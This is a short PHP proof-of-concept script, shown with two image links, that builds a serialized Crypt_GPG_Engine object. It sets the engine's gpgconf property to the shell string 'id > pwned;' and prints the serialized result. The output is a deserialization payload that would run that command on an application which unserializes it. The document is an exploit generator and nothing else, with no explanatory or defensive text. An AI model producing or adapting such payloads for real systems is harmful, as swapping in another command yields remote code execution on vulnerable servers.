 <?phpclass Crypt_GPG_Engine{ const CHUNK_SIZE = 65536; const FD_INPUT = 0; const FD_OUTPUT = 1; const FD_ERROR = 2; const FD_STATUS = 3; const FD_COMMAND = 4; const FD_MESSAGE = 5; const MIN_VERSION = '1.0.2'; public $_strict = false; public $_debug = false; public $_binary = ''; public $_agent = ''; public $_gpgconf = "id > pwned;"; public $_homedir = ''; public $_publicKeyring = ''; public $_privateKeyring = ''; public $_trustDb = ''; public $_pipes = array(); public $_agentPipes = array(); public $_openPipes = array(); public $_process = null; public $_agentProcess = null; public $_agentInfo = null; public $_isDarwin = false; public $_digest_algo = null; public $_cipher_algo = null; public $_compress_algo = null; public $_options = array(); public $_commandBuffer = ''; public $_processHandler = null; public $_statusHandlers = array(); public $_errorHandlers = array(); public $_input = null; public $_message = null; public $_output = ''; public $_operation; public $_arguments = array(); public $_version = '';}$test = new Crypt_GPG_Engine();echo serialize($test);